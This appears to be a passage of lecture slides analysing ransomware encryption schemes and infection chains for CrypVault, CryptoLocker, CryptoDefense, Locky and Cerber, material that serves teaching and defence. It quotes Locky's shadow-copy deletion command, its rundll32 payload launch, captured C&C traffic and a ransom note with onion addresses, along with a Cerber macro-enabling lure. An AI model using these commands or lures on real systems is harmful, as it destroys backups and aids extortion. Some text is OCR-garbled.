

# **Asymmetric Encryption - CrypVault**

- No C&C communication is needed
- Public key is hard-coded in the code
- Example: CrypVault
	- o Hard-coded global RSA public key
	- o Another RSA-1024 key pair is generated
		- Public key is used for file encryption
		- Private key is saved in VAULT.key encrypted with the global RSA public key



- Public/private key pair is generated on the attacker's system
- Public key is sent by the C&C server
- Disadvantage (or advantage):
	- o Key might never arrive
- Example: CryptoLocker



Destructive malware "CryptoLocker" on the loose – here's what to do

OCT 12 2013 10:37PM

Ducklin P. Destructive malware "CryptoLocker" on the loose – here's what to do. nakedsecurity.sophos.com, 2013.



## **Asymmetric Encryption - CryptoLocker**

- 1. Installs itself into Documents and Settings folder, using a randomly-generated name, and adds itself to the list of programs in the registry that Windows loads automatically at every logon.
- 2. It produces a list of random-looking server names in the domains .biz, .co.uk, .com, .info, .net, .org and .ru.



- 3. It tries to make a web connection to each of these server names in turn, trying one each second until it finds one that responds.
- 4. Once it has found a server that it can reach, it uploads a small file ("CryptoLocker ID").
- 5. The server then generates an RSA-2048 public-private key pair unique to the ID, and sends the public key part back to the computer.
- 6. The malware on the computer uses this public key to encrypt all the files it can find that match a list of extensions.



- Public/private key pair is generated on the victim's computer
- Private key is sent to the C&C server
- Disadvantage:
	- o Key might not reach the C&C server
	- o Files cannot be recovered
- Example: CryptoDefense
	- o Uses the Windows CryptoAPI to generate the key pair on the user's system
	- o Encrypts the files with the public key
	- o Sends the private key to the C&C server



# **Asymmetric Encryption - CryptoDefense**

• Calls CryptAcquireContext

```
BOOL WINAPI CryptAcquireContext(
Out HCRYPTPROV *phProv,
In LPCTSTR
               pszContainer,
     LPCTSTR
               pszProvider,
In
In DWORD
               dwProvType,
In DWORD
               dwFlags
```
#### • CRYPT\_VERIFYCONTEXT Flag:

For file-based CSPs, when this flag is set, the *pszContainer* parameter must be set to **NULL**. The application has no access to the persisted private keys of public/private key pairs. When this flag is set, temporary *public/private* **key pairs** can be created, but they are not persisted.

• This flag is not set  $\longrightarrow$  the private key is stored on the victim's computer

Balmas, Y., Herzog, B. Great Crypto Failures. Virus Bulletin Conference, 2016.





# **Hybrid Encryption**

# **Hybrid Encryption**

- Uses symmetric and asymmetric algorithms as well
- Most popular methods:
	- $\circ$  AES + RSA
	- $\circ$  RC4 + RSA
	- o AES + ECC







#### **Locky – Infection Vector**

#### • Email attachment





## **Locky – Infection Vector**



#### • Word document • Zip file containing:



JScript, Windows Script File, VBScript

# **Locky – infection**

#### • wscript.exe connects to C&C server and downloads payload



• C:\Documents and Settings\user\Local Settings\Temp\ekzfjzbYA1

# **Locky – infection**

#### • wscript.exe decrypts encrypted payload



#### • C:\Documents and Settings\user\Local Settings\Temp\ekzfjzbYA1.dll

3 4 5 6 7 8 9 A B C

4D 5A 90 00 03 00 00 00 04 00 00 00 FF FF 00 00

OE 1F BA OE 00 B4 09 CD 21 B8 01 4C CD 21 54 68

3E 13 4B C6 50 0C 40 C6 D2 10 4E C6 45 0C 40 C6

54 00 20 C6 50 0C 40 C6 54 00 1A C6 50 0C 40 C6

05 29 22 58 00 00 00 00 00 00 00 00 00 E0 00 0E 21

 $3E$  13 4A C6 69 0C 40 C6 58 74 D3 C6 53 0C 40

68 51

20 70 72 6F 67 72 61 6D 20 63 61 6E 6E

00 00 00 00 00 00 00 00 00 00 00 E8 00 00 00

62 65 20 72 75 6E 20 69 6E 20 44 4F 53 20

64 65 2E OD OD OA 24 00 00 00 00 00 00 00 00

2E 95 51 0C 40 C6 51 0C 40 C6 51 0C 40 C6

00 00 00 00 00 00 50 45 00 00 4C 01 05 00

07 0A 00 20 03 00 00 80 00 00 00 00 00 00

02 00 00 10 00 00 00 30 03 00 00 00 00 10 00 10 00 00 00 10 00 00 04 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 B0 03 00 00 10 00 00

00 00 02 00 00 00 00 00 10 00 00 10 00 00 00 00 00 00 00 00 00 00 28 3E 03 00 3C 00 00 00

00 00 00 00 00 00 00 00 A0 03 00 24 0C 00 00 

C6 52 0C 40 C6 51 0C 41 C6 00 0C 40 C6

0C 40 C6 00 00 00 00 00 00 00 00

0123456789ABCDEI

MZ.......... vv.

. . . . . . . . @ . . . . . . .

. . . . . . . . . . . . **. A** . .

..°..1.Í!..LÍ!Th

is program canno

t be run in DOS

 $mode...$ .........

 $.m.-Q.GEQ.GEQ.GEQ.GE$ >.KÆP.@ÆÒ.NÆE.@Æ

>.JÆi.@ÆXtÓÆS.@Æ

 $'$ .. $E$ R.@ $E$ Q.A $E$ ..@ $E$ 

T. EP. GET. . EP. GE

 $RichQ. @E.$ .......

 $\ldots \ldots \text{PE} \ldots$ 

 $.9"X.........a...$  $1.1.1.1.10$ 

Po.......0.....

. . . . . . . . (>. .<. . .

. . . . . . . . .

![](_page_29_Picture_180.jpeg)

# **Locky – infection**

• wscript.exe creates new process – rundll32.exe

![](_page_30_Picture_43.jpeg)

• "C:\Windows\system32\rundll32.exe" C:\DOCUME~1\user\LOCALS~1\Temp\ekzfjzbYA1.dll,nipple

## **Locky – Encryption**

- AES 128 in CTR mode (generates 128 bit long random key for each file)
- RSA 2048 for key encryption
- Online and offline mode
- New extension: .locky, .zepto, .odin, .thor, .shit, .aesir, .zzzzz
- Encrypts 461 different file types
- vssadmin.exe Delete Shadows /All /Quiet

![](_page_31_Picture_89.jpeg)

![](_page_31_Picture_8.jpeg)

Size 23 KB 10 KB 145 KB 71 KB  $1,46...$ 80 KB 76 KB

#### **Locky – Encryption**

Born onesens innos it.

![](_page_32_Picture_55.jpeg)

AES encrypted file (file size)

hard-coded value (4 bytes)

user ID (16 bytes)

RSA encrypted key (256 bytes)

AES encrypted filename (560 bytes)

![](_page_32_Picture_7.jpeg)

### **Locky – C&C**

- id=XXXXXXXXXXXXXXX&act=getkey&affid=1&lang=en&corp=0&serv=0&os= Windows+XP&sp=2&x64=0&v=2
- id=XXXXXXXXXXXXXXX&act=gettext&lang=en
- id=XXXXXXXXXXXXXXX&act=gethtml&lang=en

#### **Stream Content**

POST /linuxsucks.php HTTP/1.1 Accept: \*/\* Accept-Language: en-us Referer: http://umjjvccteg.biz/<br>x-requested-with:\_xMLHttpRequest Content-Type: application/x-www-form-urlencoded<br>Accept-Encoding: gzip, deflate |Cache-Control: no-cache User-Agent: Mozilla/4.0 (compatible; MSIE 6.0; Windows NT 5.1; SV1; .NET CLR 2.0.50727; .NET4.0C; .NET4.0E) Host: ūmijvocteg.biz Content-Length: 1119 Connection: Keep-Alive !sRHeapA=%5C%27%A4%7E%E1R71%FA1%BA%E8M%06%92%BE%60x%0D%F5%92%CD%CFmw%E31%E6.%8D%21%1A%F8%E7%F16%D6%AC%29s%1D DD%95E%7B%8E%1E%3A%96%D4%3BO%7D%8C%16%96%0C%852B%FF%C1%60s%95J%A2%9B%EE1%95%D0%5C%97%99H%9A%BA%7B%E0%3D%7F%I |%C3%26%03%9111%DA%DD%280f%A4%F6.%8B%A7%0F%F5%18%98%F51%5D%C0%03%14%05%DBa%AD&MKWf1=%C9%21%A8%A9m%95y%C2%B0%I 8C%A5N%18%14%03%BD%25%0E&VEz=B%91H%E1%3E%7E%984%CE%14%E4%18%1A1G%DF%E7%C7%9A%0A%E8S%11R%88C%B7%FA%AA%91%F3%I |D11%01%16&Jnlr=z%26%22%A8%7B%921%91J%E1%40%3C%3A%D8%F4%BF%89%B1%CF%19%A7%12%13W%CEq%B90%DB%97&uwEcdva=%BAa5; F0%C1%ACPV%BBz6%F2%E2%BB%26%18%0C4e%8Ek%F7%90%E3%B0%0F%F2%5C%ACZ%D0%3AQKb1&BbkeE=U%0D%8D%FE%8F%3D%C4×%DA%A7; |95%E4%1A%9C%AB%A9r%3Dn%F9%29b%88%B7jFM%A5+%F12%93%F4%7F%CC&iwMA=%90%3C%94A%DD%5E%90%7D%EA%13%07g%26%21%E6%El %25%8C4%F8%BD%81%C5%C3B%A4%D6%83%CE%21%8F%C1%60%8F%21%BF%AE%DEcv%1Fz%23%09%3B%ABq%F6UI%FCu%17%BE%B7%E5%81&B

- /upload/ dispatch.php
- /apache handler.php
- /linuxsucks.php
- /message.php
- /information.cgi

#### **Locky – Ransom Demand**

 $\lim_{\lambda \to 0}$  = + -- .- +\*  $|\$\rightleftharpoons$  = \.  $+$ \*\$=+===\$\$==\*\$ \*\*+  $|++|***+*.$ \$\$=\$+. *III IMPORTANT INFORMATION !!!!* 

All of your files are encrypted with RSA-2048 and AES-128 ciphers. More information about the RSA and AES can be found here:

http://en.wikipedia.org/wiki/RSA (cryptosystem) http://en.wikipedia.org/wiki/Advanced Encryption Standard

Decrypting of your files is only possible with the private key and decrypt program, which is on our secret server. To receive your private key follow one of the links:

Ш

- 1. http://mphtadhci5mrdlju.tor2web.org/
- 2. http://mphtadhci5mrdlju.onion.to/

If all of this addresses are not available. follow these steps:

1. Download and install Tor Browser: https://www.torproject.org/download/download-easy.html

- 2. After a successful installation, run the browser and wait for initialization.
- 3. Type in the address bar: mphtadhci5mrdlju.onion
- 4. Follow the instructions on the site.

!!! Your personal identification ID:

 $=$   $\begin{bmatrix} * & * & -+ \\ * & - & \end{bmatrix}$ . \$\*  $=$  \$=+=-\$\$\$= \*\*  $+$  \$ . .

#### **Locky – Ransom Payment**

![](_page_35_Picture_23.jpeg)

#### • 3.00 BTC = 679,392 HUF

![](_page_35_Picture_3.jpeg)




# **Cerber – Infection Vector**

- Email attachment
- Exploit kit infected websites
- Ransomware-as-a-service



#### Welcome to your new Office.

This document compiled with Microsoft Windows Fax and Scan.

Please enable content for read and review.

#### PROTECTED DOCUMENT

This document is protected by Microsoft Office. Please enable Editing and Content to see this document.

#### CAN'T VIEW? FOLLOW THE STEPS BELOW.

- 1. Open the document in Microsoft Office. Previewing online does not work for protected documents.
- 2. If you downloaded this document from your email, please click "Enable Editing" from the yellow bar above.
- 3. Once you have enabled editing, please hit "Enable Content" on the yellow bar above.



# **Cerber – Encryption**

